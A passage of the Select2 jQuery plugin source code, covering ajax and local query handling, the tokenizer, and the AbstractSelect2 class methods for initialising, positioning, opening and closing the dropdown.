                    url = ajaxUrl, // ajax url string or function
                    transport = options.transport || $.fn.select2.ajaxDefaults.transport,
                    // deprecated - to be removed in 4.0  - use params instead
                    deprecated = {
                        type: options.type || 'GET', // set type of request (GET or POST)
                        cache: options.cache || false,
                        jsonpCallback: options.jsonpCallback||undefined,
                        dataType: options.dataType||"json"
                    },
                    params = $.extend({}, $.fn.select2.ajaxDefaults.params, deprecated);

                data = data ? data.call(self, query.term, query.page, query.context) : null;
                url = (typeof url === 'function') ? url.call(self, query.term, query.page, query.context) : url;

                if (handler && typeof handler.abort === "function") { handler.abort(); }

                if (options.params) {
                    if ($.isFunction(options.params)) {
                        $.extend(params, options.params.call(self));
                    } else {
                        $.extend(params, options.params);
                    }
                }

                $.extend(params, {
                    url: url,
                    dataType: options.dataType,
                    data: data,
                    success: function (data) {
                        // TODO - replace query.page with query so users have access to term, page, etc.
                        // added query as third paramter to keep backwards compatibility
                        var results = options.results(data, query.page, query);
                        query.callback(results);
                    },
                    error: function(jqXHR, textStatus, errorThrown){
                        var results = {
                            hasError: true,
                            jqXHR: jqXHR,
                            textStatus: textStatus,
                            errorThrown: errorThrown,
                        };

                        query.callback(results);
                    }
                });
                handler = transport.call(self, params);
            }, quietMillis);
        };
    }

    /**
     * Produces a query function that works with a local array
     *
     * @param options object containing configuration parameters. The options parameter can either be an array or an
     * object.
     *
     * If the array form is used it is assumed that it contains objects with 'id' and 'text' keys.
     *
     * If the object form is used it is assumed that it contains 'data' and 'text' keys. The 'data' key should contain
     * an array of objects that will be used as choices. These objects must contain at least an 'id' key. The 'text'
     * key can either be a String in which case it is expected that each element in the 'data' array has a key with the
     * value of 'text' which will be used to match choices. Alternatively, text can be a function(item) that can extract
     * the text.
     */
    function local(options) {
        var data = options, // data elements
            dataText,
            tmp,
            text = function (item) { return ""+item.text; }; // function used to retrieve the text portion of a data item that is matched against the search

         if ($.isArray(data)) {
            tmp = data;
            data = { results: tmp };
        }

         if ($.isFunction(data) === false) {
            tmp = data;
            data = function() { return tmp; };
        }

        var dataItem = data();
        if (dataItem.text) {
            text = dataItem.text;
            // if text is not a function we assume it to be a key name
            if (!$.isFunction(text)) {
                dataText = dataItem.text; // we need to store this in a separate variable because in the next step data gets reset and data.text is no longer available
                text = function (item) { return item[dataText]; };
            }
        }

        return function (query) {
            var t = query.term, filtered = { results: [] }, process;
            if (t === "") {
                query.callback(data());
                return;
            }

            process = function(datum, collection) {
                var group, attr;
                datum = datum[0];
                if (datum.children) {
                    group = {};
                    for (attr in datum) {
                        if (datum.hasOwnProperty(attr)) group[attr]=datum[attr];
                    }
                    group.children=[];
                    $(datum.children).each2(function(i, childDatum) { process(childDatum, group.children); });
                    if (group.children.length || query.matcher(t, text(group), datum)) {
                        collection.push(group);
                    }
                } else {
                    if (query.matcher(t, text(datum), datum)) {
                        collection.push(datum);
                    }
                }
            };

            $(data().results).each2(function(i, datum) { process(datum, filtered.results); });
            query.callback(filtered);
        };
    }

    // TODO javadoc
    function tags(data) {
        var isFunc = $.isFunction(data);
        return function (query) {
            var t = query.term, filtered = {results: []};
            var result = isFunc ? data(query) : data;
            if ($.isArray(result)) {
                $(result).each(function () {
                    var isObject = this.text !== undefined,
                        text = isObject ? this.text : this;
                    if (t === "" || query.matcher(t, text)) {
                        filtered.results.push(isObject ? this : {id: this, text: this});
                    }
                });
                query.callback(filtered);
            }
        };
    }

    /**
     * Checks if the formatter function should be used.
     *
     * Throws an error if it is not a function. Returns true if it should be used,
     * false if no formatting should be performed.
     *
     * @param formatter
     */
    function checkFormatter(formatter, formatterName) {
        if ($.isFunction(formatter)) return true;
        if (!formatter) return false;
        if (typeof(formatter) === 'string') return true;
        throw new Error(formatterName +" must be a string, function, or falsy value");
    }

  /**
   * Returns a given value
   * If given a function, returns its output
   *
   * @param val string|function
   * @param context value of "this" to be passed to function
   * @returns {*}
   */
    function evaluate(val, context) {
        if ($.isFunction(val)) {
            var args = Array.prototype.slice.call(arguments, 2);
            return val.apply(context, args);
        }
        return val;
    }

    function countResults(results) {
        var count = 0;
        $.each(results, function(i, item) {
            if (item.children) {
                count += countResults(item.children);
            } else {
                count++;
            }
        });
        return count;
    }

    /**
     * Default tokenizer. This function uses breaks the input on substring match of any string from the
     * opts.tokenSeparators array and uses opts.createSearchChoice to create the choice object. Both of those
     * two options have to be defined in order for the tokenizer to work.
     *
     * @param input text user has typed so far or pasted into the search field
     * @param selection currently selected choices
     * @param selectCallback function(choice) callback tho add the choice to selection
     * @param opts select2's opts
     * @return undefined/null to leave the current input unchanged, or a string to change the input to the returned value
     */
    function defaultTokenizer(input, selection, selectCallback, opts) {
        var original = input, // store the original so we can compare and know if we need to tell the search to update its text
            dupe = false, // check for whether a token we extracted represents a duplicate selected choice
            token, // token
            index, // position at which the separator was found
            i, l, // looping variables
            separator; // the matched separator

        if (!opts.createSearchChoice || !opts.tokenSeparators || opts.tokenSeparators.length < 1) return undefined;

        while (true) {
            index = -1;

            for (i = 0, l = opts.tokenSeparators.length; i < l; i++) {
                separator = opts.tokenSeparators[i];
                index = input.indexOf(separator);
                if (index >= 0) break;
            }

            if (index < 0) break; // did not find any token separator in the input string, bail

            token = input.substring(0, index);
            input = input.substring(index + separator.length);

            if (token.length > 0) {
                token = opts.createSearchChoice.call(this, token, selection);
                if (token !== undefined && token !== null && opts.id(token) !== undefined && opts.id(token) !== null) {
                    dupe = false;
                    for (i = 0, l = selection.length; i < l; i++) {
                        if (equal(opts.id(token), opts.id(selection[i]))) {
                            dupe = true; break;
                        }
                    }

                    if (!dupe) selectCallback(token);
                }
            }
        }

        if (original!==input) return input;
    }

    function cleanupJQueryElements() {
        var self = this;

        $.each(arguments, function (i, element) {
            self[element].remove();
            self[element] = null;
        });
    }

    /**
     * Creates a new class
     *
     * @param superClass
     * @param methods
     */
    function clazz(SuperClass, methods) {
        var constructor = function () {};
        constructor.prototype = new SuperClass;
        constructor.prototype.constructor = constructor;
        constructor.prototype.parent = SuperClass.prototype;
        constructor.prototype = $.extend(constructor.prototype, methods);
        return constructor;
    }

    AbstractSelect2 = clazz(Object, {

        // abstract
        bind: function (func) {
            var self = this;
            return function () {
                func.apply(self, arguments);
            };
        },

        // abstract
        init: function (opts) {
            var results, search, resultsSelector = ".select2-results";

            // prepare options
            this.opts = opts = this.prepareOpts(opts);

            this.id=opts.id;

            // destroy if called on an existing component
            if (opts.element.data("select2") !== undefined &&
                opts.element.data("select2") !== null) {
                opts.element.data("select2").destroy();
            }

            this.container = this.createContainer();

            this.liveRegion = $("<span>", {
                    role: "status",
                    "aria-live": "polite"
                })
                .addClass("select2-hidden-accessible")
                .appendTo(document.body);

            this.containerId="s2id_"+(opts.element.attr("id") || "autogen"+nextUid());
            this.containerEventName= this.containerId
                .replace(/([.])/g, '_')
                .replace(/([;&,\-\.\+\*\~':"\!\^#$%@\[\]\(\)=>\|])/g, '\\$1');
            this.container.attr("id", this.containerId);

            this.container.attr("title", opts.element.attr("title"));

            this.body = $("body");

            syncCssClasses(this.container, this.opts.element, this.opts.adaptContainerCssClass);

            this.container.attr("style", opts.element.attr("style"));
            this.container.css(evaluate(opts.containerCss, this.opts.element));
            this.container.addClass(evaluate(opts.containerCssClass, this.opts.element));

            this.elementTabIndex = this.opts.element.attr("tabindex");

            // swap container for the element
            this.opts.element
                .data("select2", this)
                .attr("tabindex", "-1")
                .before(this.container)
                .on("click.select2", killEvent); // do not leak click events

            this.container.data("select2", this);

            this.dropdown = this.container.find(".select2-drop");

            syncCssClasses(this.dropdown, this.opts.element, this.opts.adaptDropdownCssClass);

            this.dropdown.addClass(evaluate(opts.dropdownCssClass, this.opts.element));
            this.dropdown.data("select2", this);
            this.dropdown.on("click", killEvent);

            this.results = results = this.container.find(resultsSelector);
            this.search = search = this.container.find("input.select2-input");

            this.queryCount = 0;
            this.resultsPage = 0;
            this.context = null;

            // initialize the container
            this.initContainer();

            this.container.on("click", killEvent);

            installFilteredMouseMove(this.results);

            this.dropdown.on("mousemove-filtered", resultsSelector, this.bind(this.highlightUnderEvent));
            this.dropdown.on("touchstart touchmove touchend", resultsSelector, this.bind(function (event) {
                this._touchEvent = true;
                this.highlightUnderEvent(event);
            }));
            this.dropdown.on("touchmove", resultsSelector, this.bind(this.touchMoved));
            this.dropdown.on("touchstart touchend", resultsSelector, this.bind(this.clearTouchMoved));

            // Waiting for a click event on touch devices to select option and hide dropdown
            // otherwise click will be triggered on an underlying element
            this.dropdown.on('click', this.bind(function (event) {
                if (this._touchEvent) {
                    this._touchEvent = false;
                    this.selectHighlighted();
                }
            }));

            installDebouncedScroll(80, this.results);
            this.dropdown.on("scroll-debounced", resultsSelector, this.bind(this.loadMoreIfNeeded));

            // do not propagate change event from the search field out of the component
            $(this.container).on("change", ".select2-input", function(e) {e.stopPropagation();});
            $(this.dropdown).on("change", ".select2-input", function(e) {e.stopPropagation();});

            // if jquery.mousewheel plugin is installed we can prevent out-of-bounds scrolling of results via mousewheel
            if ($.fn.mousewheel) {
                results.mousewheel(function (e, delta, deltaX, deltaY) {
                    var top = results.scrollTop();
                    if (deltaY > 0 && top - deltaY <= 0) {
                        results.scrollTop(0);
                        killEvent(e);
                    } else if (deltaY < 0 && results.get(0).scrollHeight - results.scrollTop() + deltaY <= results.height()) {
                        results.scrollTop(results.get(0).scrollHeight - results.height());
                        killEvent(e);
                    }
                });
            }

            installKeyUpChangeEvent(search);
            search.on("keyup-change input paste", this.bind(this.updateResults));
            search.on("focus", function () { search.addClass("select2-focused"); });
            search.on("blur", function () { search.removeClass("select2-focused");});

            this.dropdown.on("mouseup", resultsSelector, this.bind(function (e) {
                if ($(e.target).closest(".select2-result-selectable").length > 0) {
                    this.highlightUnderEvent(e);
                    this.selectHighlighted(e);
                }
            }));

            // trap all mouse events from leaving the dropdown. sometimes there may be a modal that is listening
            // for mouse events outside of itself so it can close itself. since the dropdown is now outside the select2's
            // dom it will trigger the popup close, which is not what we want
            // focusin can cause focus wars between modals and select2 since the dropdown is outside the modal.
            this.dropdown.on("click mouseup mousedown touchstart touchend focusin", function (e) { e.stopPropagation(); });

            this.nextSearchTerm = undefined;

            if ($.isFunction(this.opts.initSelection)) {
                // initialize selection based on the current value of the source element
                this.initSelection();

                // if the user has provided a function that can set selection based on the value of the source element
                // we monitor the change event on the element and trigger it, allowing for two way synchronization
                this.monitorSource();
            }

            if (opts.maximumInputLength !== null) {
                this.search.attr("maxlength", opts.maximumInputLength);
            }

            var disabled = opts.element.prop("disabled");
            if (disabled === undefined) disabled = false;
            this.enable(!disabled);

            var readonly = opts.element.prop("readonly");
            if (readonly === undefined) readonly = false;
            this.readonly(readonly);

            // Calculate size of scrollbar
            scrollBarDimensions = scrollBarDimensions || measureScrollbar();

            this.autofocus = opts.element.prop("autofocus");
            opts.element.prop("autofocus", false);
            if (this.autofocus) this.focus();

            this.search.attr("placeholder", opts.searchInputPlaceholder);
        },

        // abstract
        destroy: function () {
            var element=this.opts.element, select2 = element.data("select2"), self = this;

            this.close();

            if (element.length && element[0].detachEvent) {
                element.each(function () {
                    this.detachEvent("onpropertychange", self._sync);
                });
            }
            if (this.propertyObserver) {
                this.propertyObserver.disconnect();
                this.propertyObserver = null;
            }
            this._sync = null;

            if (select2 !== undefined) {
                select2.container.remove();
                select2.liveRegion.remove();
                select2.dropdown.remove();
                element
                    .removeClass("select2-offscreen")
                    .removeData("select2")
                    .off(".select2")
                    .prop("autofocus", this.autofocus || false);
                if (this.elementTabIndex) {
                    element.attr({tabindex: this.elementTabIndex});
                } else {
                    element.removeAttr("tabindex");
                }
                element.show();
            }

            cleanupJQueryElements.call(this,
                "container",
                "liveRegion",
                "dropdown",
                "results",
                "search"
            );
        },

        // abstract
        optionToData: function(element) {
            if (element.is("option")) {
                return {
                    id:element.prop("value"),
                    text:element.text(),
                    element: element.get(),
                    css: element.attr("class"),
                    disabled: element.prop("disabled"),
                    locked: equal(element.attr("locked"), "locked") || equal(element.data("locked"), true)
                };
            } else if (element.is("optgroup")) {
                return {
                    text:element.attr("label"),
                    children:[],
                    element: element.get(),
                    css: element.attr("class")
                };
            }
        },

        // abstract
        prepareOpts: function (opts) {
            var element, select, idKey, ajaxUrl, self = this;

            element = opts.element;

            if (element.get(0).tagName.toLowerCase() === "select") {
                this.select = select = opts.element;
            }

            if (select) {
                // these options are not allowed when attached to a select because they are picked up off the element itself
                $.each(["id", "multiple", "ajax", "query", "createSearchChoice", "initSelection", "data", "tags"], function () {
                    if (this in opts) {
                        throw new Error("Option '" + this + "' is not allowed for Select2 when attached to a <select> element.");
                    }
                });
            }

            opts = $.extend({}, {
                populateResults: function(container, results, query) {
                    var populate, id=this.opts.id, liveRegion=this.liveRegion;

                    populate=function(results, container, depth) {

                        var i, l, result, selectable, disabled, compound, node, label, innerContainer, formatted;

                        results = opts.sortResults(results, container, query);

                        // collect the created nodes for bulk append
                        var nodes = [];
                        for (i = 0, l = results.length; i < l; i = i + 1) {

                            result=results[i];

                            disabled = (result.disabled === true);
                            selectable = (!disabled) && (id(result) !== undefined);

                            compound=result.children && result.children.length > 0;

                            node=$("<li></li>");
                            node.addClass("select2-results-dept-"+depth);
                            node.addClass("select2-result");
                            node.addClass(selectable ? "select2-result-selectable" : "select2-result-unselectable");
                            if (disabled) { node.addClass("select2-disabled"); }
                            if (compound) { node.addClass("select2-result-with-children"); }
                            node.addClass(self.opts.formatResultCssClass(result));
                            node.attr("role", "presentation");

                            label=$(document.createElement("div"));
                            label.addClass("select2-result-label");
                            label.attr("id", "select2-result-label-" + nextUid());
                            label.attr("role", "option");

                            formatted=opts.formatResult(result, label, query, self.opts.escapeMarkup);
                            if (formatted!==undefined) {
                                label.html(formatted);
                                node.append(label);
                            }


                            if (compound) {

                                innerContainer=$("<ul></ul>");
                                innerContainer.addClass("select2-result-sub");
                                populate(result.children, innerContainer, depth+1);
                                node.append(innerContainer);
                            }

                            node.data("select2-data", result);
                            nodes.push(node[0]);
                        }

                        // bulk append the created nodes
                        container.append(nodes);
                        liveRegion.text(opts.formatMatches(results.length));
                    };

                    populate(results, container, 0);
                }
            }, $.fn.select2.defaults, opts);

            if (typeof(opts.id) !== "function") {
                idKey = opts.id;
                opts.id = function (e) { return e[idKey]; };
            }

            if ($.isArray(opts.element.data("select2Tags"))) {
                if ("tags" in opts) {
                    throw "tags specified as both an attribute 'data-select2-tags' and in options of Select2 " + opts.element.attr("id");
                }
                opts.tags=opts.element.data("select2Tags");
            }

            if (select) {
                opts.query = this.bind(function (query) {
                    var data = { results: [], more: false },
                        term = query.term,
                        children, placeholderOption, process;

                    process=function(element, collection) {
                        var group;
                        if (element.is("option")) {
                            if (query.matcher(term, element.text(), element)) {
                                collection.push(self.optionToData(element));
                            }
                        } else if (element.is("optgroup")) {
                            group=self.optionToData(element);
                            element.children().each2(function(i, elm) { process(elm, group.children); });
                            if (group.children.length>0) {
                                collection.push(group);
                            }
                        }
                    };

                    children=element.children();

                    // ignore the placeholder option if there is one
                    if (this.getPlaceholder() !== undefined && children.length > 0) {
                        placeholderOption = this.getPlaceholderOption();
                        if (placeholderOption) {
                            children=children.not(placeholderOption);
                        }
                    }

                    children.each2(function(i, elm) { process(elm, data.results); });

                    query.callback(data);
                });
                // this is needed because inside val() we construct choices from options and their id is hardcoded
                opts.id=function(e) { return e.id; };
            } else {
                if (!("query" in opts)) {

                    if ("ajax" in opts) {
                        ajaxUrl = opts.element.data("ajax-url");
                        if (ajaxUrl && ajaxUrl.length > 0) {
                            opts.ajax.url = ajaxUrl;
                        }
                        opts.query = ajax.call(opts.element, opts.ajax);
                    } else if ("data" in opts) {
                        opts.query = local(opts.data);
                    } else if ("tags" in opts) {
                        opts.query = tags(opts.tags);
                        if (opts.createSearchChoice === undefined) {
                            opts.createSearchChoice = function (term) { return {id: $.trim(term), text: $.trim(term)}; };
                        }
                        if (opts.initSelection === undefined) {
                            opts.initSelection = function (element, callback) {
                                var data = [];
                                $(splitVal(element.val(), opts.separator)).each(function () {
                                    var obj = { id: this, text: this },
                                        tags = opts.tags;
                                    if ($.isFunction(tags)) tags=tags();
                                    $(tags).each(function() { if (equal(this.id, obj.id)) { obj = this; return false; } });
                                    data.push(obj);
                                });

                                callback(data);
                            };
                        }
                    }
                }
            }
            if (typeof(opts.query) !== "function") {
                throw "query function not defined for Select2 " + opts.element.attr("id");
            }

            if (opts.createSearchChoicePosition === 'top') {
                opts.createSearchChoicePosition = function(list, item) { list.unshift(item); };
            }
            else if (opts.createSearchChoicePosition === 'bottom') {
                opts.createSearchChoicePosition = function(list, item) { list.push(item); };
            }
            else if (typeof(opts.createSearchChoicePosition) !== "function")  {
                throw "invalid createSearchChoicePosition option must be 'top', 'bottom' or a custom function";
            }

            return opts;
        },

        /**
         * Monitor the original element for changes and update select2 accordingly
         */
        // abstract
        monitorSource: function () {
            var el = this.opts.element, observer, self = this;

            el.on("change.select2", this.bind(function (e) {
                if (this.opts.element.data("select2-change-triggered") !== true) {
                    this.initSelection();
                }
            }));

            this._sync = this.bind(function () {

                // sync enabled state
                var disabled = el.prop("disabled");
                if (disabled === undefined) disabled = false;
                this.enable(!disabled);

                var readonly = el.prop("readonly");
                if (readonly === undefined) readonly = false;
                this.readonly(readonly);

                syncCssClasses(this.container, this.opts.element, this.opts.adaptContainerCssClass);
                this.container.addClass(evaluate(this.opts.containerCssClass, this.opts.element));

                syncCssClasses(this.dropdown, this.opts.element, this.opts.adaptDropdownCssClass);
                this.dropdown.addClass(evaluate(this.opts.dropdownCssClass, this.opts.element));

            });

            // IE8-10 (IE9/10 won't fire propertyChange via attachEventListener)
            if (el.length && el[0].attachEvent) {
                el.each(function() {
                    this.attachEvent("onpropertychange", self._sync);
                });
            }

            // safari, chrome, firefox, IE11
            observer = window.MutationObserver || window.WebKitMutationObserver|| window.MozMutationObserver;
            if (observer !== undefined) {
                if (this.propertyObserver) { delete this.propertyObserver; this.propertyObserver = null; }
                this.propertyObserver = new observer(function (mutations) {
                    $.each(mutations, self._sync);
                });
                this.propertyObserver.observe(el.get(0), { attributes:true, subtree:false });
            }
        },

        // abstract
        triggerSelect: function(data) {
            var evt = $.Event("select2-selecting", { val: this.id(data), object: data, choice: data });
            this.opts.element.trigger(evt);
            return !evt.isDefaultPrevented();
        },

        /**
         * Triggers the change event on the source element
         */
        // abstract
        triggerChange: function (details) {

            details = details || {};
            details= $.extend({}, details, { type: "change", val: this.val() });
            // prevents recursive triggering
            this.opts.element.data("select2-change-triggered", true);
            this.opts.element.trigger(details);
            this.opts.element.data("select2-change-triggered", false);

            // some validation frameworks ignore the change event and listen instead to keyup, click for selects
            // so here we trigger the click event manually
            this.opts.element.click();

            // ValidationEngine ignores the change event and listens instead to blur
            // so here we trigger the blur event manually if so desired
            if (this.opts.blurOnChange)
                this.opts.element.blur();
        },

        //abstract
        isInterfaceEnabled: function()
        {
            return this.enabledInterface === true;
        },

        // abstract
        enableInterface: function() {
            var enabled = this._enabled && !this._readonly,
                disabled = !enabled;

            if (enabled === this.enabledInterface) return false;

            this.container.toggleClass("select2-container-disabled", disabled);
            this.close();
            this.enabledInterface = enabled;

            return true;
        },

        // abstract
        enable: function(enabled) {
            if (enabled === undefined) enabled = true;
            if (this._enabled === enabled) return;
            this._enabled = enabled;

            this.opts.element.prop("disabled", !enabled);
            this.enableInterface();
        },

        // abstract
        disable: function() {
            this.enable(false);
        },

        // abstract
        readonly: function(enabled) {
            if (enabled === undefined) enabled = false;
            if (this._readonly === enabled) return;
            this._readonly = enabled;

            this.opts.element.prop("readonly", enabled);
            this.enableInterface();
        },

        // abstract
        opened: function () {
            return (this.container) ? this.container.hasClass("select2-dropdown-open") : false;
        },

        // abstract
        positionDropdown: function() {
            var $dropdown = this.dropdown,
                offset = this.container.offset(),
                height = this.container.outerHeight(false),
                width = this.container.outerWidth(false),
                dropHeight = $dropdown.outerHeight(false),
                $window = $(window),
                windowWidth = $window.width(),
                windowHeight = $window.height(),
                viewPortRight = $window.scrollLeft() + windowWidth,
                viewportBottom = $window.scrollTop() + windowHeight,
                dropTop = offset.top + height,
                dropLeft = offset.left,
                enoughRoomBelow = dropTop + dropHeight <= viewportBottom,
                enoughRoomAbove = (offset.top - dropHeight) >= $window.scrollTop(),
                dropWidth = $dropdown.outerWidth(false),
                enoughRoomOnRight = dropLeft + dropWidth <= viewPortRight,
                aboveNow = $dropdown.hasClass("select2-drop-above"),
                bodyOffset,
                above,
                changeDirection,
                css,
                resultsListNode;

            // always prefer the current above/below alignment, unless there is not enough room
            if (aboveNow) {
                above = true;
                if (!enoughRoomAbove && enoughRoomBelow) {
                    changeDirection = true;
                    above = false;
                }
            } else {
                above = false;
                if (!enoughRoomBelow && enoughRoomAbove) {
                    changeDirection = true;
                    above = true;
                }
            }

            //if we are changing direction we need to get positions when dropdown is hidden;
            if (changeDirection) {
                $dropdown.hide();
                offset = this.container.offset();
                height = this.container.outerHeight(false);
                width = this.container.outerWidth(false);
                dropHeight = $dropdown.outerHeight(false);
                viewPortRight = $window.scrollLeft() + windowWidth;
                viewportBottom = $window.scrollTop() + windowHeight;
                dropTop = offset.top + height;
                dropLeft = offset.left;
                dropWidth = $dropdown.outerWidth(false);
                enoughRoomOnRight = dropLeft + dropWidth <= viewPortRight;
                $dropdown.show();

                // fix so the cursor does not move to the left within the search-textbox in IE
                this.focusSearch();
            }

            if (this.opts.dropdownAutoWidth) {
                resultsListNode = $('.select2-results', $dropdown)[0];
                $dropdown.addClass('select2-drop-auto-width');
                $dropdown.css('width', '');
                // Add scrollbar width to dropdown if vertical scrollbar is present
                dropWidth = $dropdown.outerWidth(false) + (resultsListNode.scrollHeight === resultsListNode.clientHeight ? 0 : scrollBarDimensions.width);
                dropWidth > width ? width = dropWidth : dropWidth = width;
                dropHeight = $dropdown.outerHeight(false);
                enoughRoomOnRight = dropLeft + dropWidth <= viewPortRight;
            }
            else {
                this.container.removeClass('select2-drop-auto-width');
            }

            //console.log("below/ droptop:", dropTop, "dropHeight", dropHeight, "sum", (dropTop+dropHeight)+" viewport bottom", viewportBottom, "enough?", enoughRoomBelow);
            //console.log("above/ offset.top", offset.top, "dropHeight", dropHeight, "top", (offset.top-dropHeight), "scrollTop", this.body.scrollTop(), "enough?", enoughRoomAbove);

            // fix positioning when body has an offset and is not position: static
            if (this.body.css('position') !== 'static') {
                bodyOffset = this.body.offset();
                dropTop -= bodyOffset.top;
                dropLeft -= bodyOffset.left;
            }

            if (!enoughRoomOnRight) {
                dropLeft = offset.left + this.container.outerWidth(false) - dropWidth;
            }

            css =  {
                left: dropLeft,
                width: width
            };

            if (above) {
                css.top = offset.top - dropHeight;
                css.bottom = 'auto';
                this.container.addClass("select2-drop-above");
                $dropdown.addClass("select2-drop-above");
            }
            else {
                css.top = dropTop;
                css.bottom = 'auto';
                this.container.removeClass("select2-drop-above");
                $dropdown.removeClass("select2-drop-above");
            }
            css = $.extend(css, evaluate(this.opts.dropdownCss, this.opts.element));

            $dropdown.css(css);
        },

        // abstract
        shouldOpen: function() {
            var event;

            if (this.opened()) return false;

            if (this._enabled === false || this._readonly === true) return false;

            event = $.Event("select2-opening");
            this.opts.element.trigger(event);
            return !event.isDefaultPrevented();
        },

        // abstract
        clearDropdownAlignmentPreference: function() {
            // clear the classes used to figure out the preference of where the dropdown should be opened
            this.container.removeClass("select2-drop-above");
            this.dropdown.removeClass("select2-drop-above");
        },

        /**
         * Opens the dropdown
         *
         * @return {Boolean} whether or not dropdown was opened. This method will return false if, for example,
         * the dropdown is already open, or if the 'open' event listener on the element called preventDefault().
         */
        // abstract
        open: function () {

            if (!this.shouldOpen()) return false;

            this.opening();

            // Only bind the document mousemove when the dropdown is visible
            $document.on("mousemove.select2Event", function (e) {
                lastMousePosition.x = e.pageX;
                lastMousePosition.y = e.pageY;
            });

            return true;
        },

        /**
         * Performs the opening of the dropdown
         */
        // abstract
        opening: function() {
            var cid = this.containerEventName,
                scroll = "scroll." + cid,
                resize = "resize."+cid,
                orient = "orientationchange."+cid,
                mask;

            this.container.addClass("select2-dropdown-open").addClass("select2-container-active");

            this.clearDropdownAlignmentPreference();

            if(this.dropdown[0] !== this.body.children().last()[0]) {
                this.dropdown.detach().appendTo(this.body);
            }

            // create the dropdown mask if doesn't already exist
            mask = $("#select2-drop-mask");
            if (mask.length == 0) {
                mask = $(document.createElement("div"));
                mask.attr("id","select2-drop-mask").attr("class","select2-drop-mask");
                mask.hide();
                mask.appendTo(this.body);
                mask.on("mousedown touchstart click", function (e) {
                    // Prevent IE from generating a click event on the body
                    reinsertElement(mask);

                    var dropdown = $("#select2-drop"), self;
                    if (dropdown.length > 0) {
                        self=dropdown.data("select2");
                        if (self.opts.selectOnBlur) {
                            self.selectHighlighted({noFocus: true});
                        }
                        self.close();
                        e.preventDefault();
                        e.stopPropagation();
                    }
                });
            }

            // ensure the mask is always right before the dropdown
            if (this.dropdown.prev()[0] !== mask[0]) {
                this.dropdown.before(mask);
            }

            // move the global id to the correct dropdown
            $("#select2-drop").removeAttr("id");
            this.dropdown.attr("id", "select2-drop");

            // show the elements
            mask.show();

            this.positionDropdown();
            this.dropdown.show();
            this.positionDropdown();

            this.dropdown.addClass("select2-drop-active");

            // attach listeners to events that can change the position of the container and thus require
            // the position of the dropdown to be updated as well so it does not come unglued from the container
            var that = this;
            this.container.parents().add(window).each(function () {
                $(this).on(resize+" "+scroll+" "+orient, function (e) {
                    if (that.opened()) that.positionDropdown();
                });
            });


        },

        // abstract
        close: function () {
            if (!this.opened()) return;

            var cid = this.containerEventName,
                scroll = "scroll." + cid,
                resize = "resize."+cid,
                orient = "orientationchange."+cid;

            // unbind event listeners
            this.container.parents().add(window).each(function () { $(this).off(scroll).off(resize).off(orient); });

            this.clearDropdownAlignmentPreference();

            $("#select2-drop-mask").hide();
            this.dropdown.removeAttr("id"); // only the active dropdown has the select2-drop id
            this.dropdown.hide();
            this.container.removeClass("select2-dropdown-open").removeClass("select2-container-active");
            this.results.empty();

            // Now that the dropdown is closed, unbind the global document mousemove event
            $document.off("mousemove.select2Event");

            this.clearSearch();
            this.search.removeClass("select2-active");
            this.opts.element.trigger($.Event("select2-close"));
        },

        /**
         * Opens control, sets input value, and updates results.
         */
        // abstract
        externalSearch: function (term) {
            this.open();
            this.search.val(term);
            this.updateResults(false);
        },

        // abstract
        clearSearch: function () {

        },

        //abstract
        getMaximumSelectionSize: function() {
            return evaluate(this.opts.maximumSelectionSize, this.opts.element);
        },

        // abstract
        ensureHighlightVisible: function () {
            var results = this.results, children, index, child, hb, rb, y, more, topOffset;

            index = this.highlight();

            if (index < 0) return;

            if (index == 0) {

                // if the first element is highlighted scroll all the way to the top,
                // that way any unselectable headers above it will also be scrolled
                // into view

                results.scrollTop(0);
                return;
            }

            children = this.findHighlightableChoices().find('.select2-result-label');

            child = $(children[index]);

            topOffset = (child.offset() || {}).top || 0;

            hb = topOffset + child.outerHeight(true);

            // if this is the last child lets also make sure select2-more-results is visible
            if (index === children.length - 1) {
                more = results.find("li.select2-more-results");
                if (more.length > 0) {
                    hb = more.offset().top + more.outerHeight(true);
                }
            }

            rb = results.offset().top + results.outerHeight(true);
            if (hb > rb) {
                results.scrollTop(results.scrollTop() + (hb - rb));
            }
            y = topOffset - results.offset().top;

            // make sure the top of the element is visible
            if (y < 0 && child.css('display') != 'none' ) {
                results.scrollTop(results.scrollTop() + y); // y is negative
            }
        },

        // abstract
        findHighlightableChoices: function() {
            return this.results.find(".select2-result-selectable:not(.select2-disabled):not(.select2-selected)");
        },

        // abstract
        moveHighlight: function (delta) {
            var choices = this.findHighlightableChoices(),
                index = this.highlight();

            while (index > -1 && index < choices.length) {
                index += delta;
                var choice = $(choices[index]);
                if (choice.hasClass("select2-result-selectable") && !choice.hasClass("select2-disabled") && !choice.hasClass("select2-selected")) {
                    this.highlight(index);
                    break;
                }
            }
        },

        // abstract
        highlight: function (index) {
            var choices = this.findHighlightableChoices(),
                choice,
                data;

            if (arguments.length === 0) {
                return indexOf(choices.filter(".select2-highlighted")[0], choices.get());
            }

            if (index >= choices.length) index = choices.length - 1;
            if (index < 0) index = 0;

            this.removeHighlight();

            choice = $(choices[index]);
            choice.addClass("select2-highlighted");

            // ensure assistive technology can determine the active choice
            this.search.attr("aria-activedescendant", choice.find(".select2-result-label").attr("id"));

            this.ensureHighlightVisible();

            this.liveRegion.text(choice.text());

            data = choice.data("select2-data");
            if (data) {
                this.opts.element.trigger({ type: "select2-highlight", val: this.id(data), choice: data });
            }
        },

        removeHighlight: function() {
            this.results.find(".select2-highlighted").removeClass("select2-highlighted");
        },

        touchMoved: function() {
            this._touchMoved = true;
        },

        clearTouchMoved: function() {
          this._touchMoved = false;
        },

        // abstract
        countSelectableResults: function() {
            return this.findHighlightableChoices().length;
        },

        // abstract
        highlightUnderEvent: function (event) {
            var el = $(event.target).closest(".select2-result-selectable");
            if (el.length > 0 && !el.is(".select2-highlighted")) {
                var choices = this.findHighlightableChoices();
                this.highlight(choices.index(el));
            } else if (el.length == 0) {
                // if we are over an unselectable item remove all highlights
                this.removeHighlight();
            }
        },

        // abstract
        loadMoreIfNeeded: function () {
            var results = this.results,
                more = results.find("li.select2-more-results"),
                below, // pixels the element is below the scroll fold, below==0 is when the element is starting to be visible
                page = this.resultsPage + 1,
                self=this,
                term=this.search.val(),
                context=this.context;

            if (more.length === 0) return;
            below = more.offset().top - results.offset().top - results.height();

            if (below <= this.opts.loadMorePadding) {
                more.addClass("select2-active");
                this.opts.query({
                        element: this.opts.element,
                        term: term,
                        page: page,
                        context: context,
                        matcher: this.opts.matcher,
                        callback: this.bind(function (data) {

                    // ignore a response if the select2 has been closed before it was received
                    if (!self.opened()) return;


                    self.opts.populateResults.call(this, results, data.results, {term: term, page: page, context:context});
